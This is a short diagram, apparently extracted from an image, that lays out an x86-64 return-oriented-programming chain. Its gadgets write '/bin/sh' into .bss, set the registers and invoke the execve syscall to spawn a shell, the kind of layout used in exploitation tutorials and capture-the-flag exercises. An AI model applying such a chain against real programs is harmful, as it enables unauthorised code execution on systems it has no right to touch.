 ROP Chain
0x400686 pop rdi ; ret
.bss
0x6bb2e0 ‘/bin/sh\x00’
0x410093 pop rsi ; ret
‘/bin/sh\x00’
0x446c1b mov qword ptr [rdi], rsi ; ret
0x410093 pop rsi ; ret
0x0
0x4494b5 pop rdx ; ret
0x0
0x415294 pop rax ; ret
0x3b
rsp 0x474a65 syscall ; ret
rax = 0x3b
rdi = 0x6bb2e0 -> “/bin/sh”
rsi = 0x0
rdx = 0x0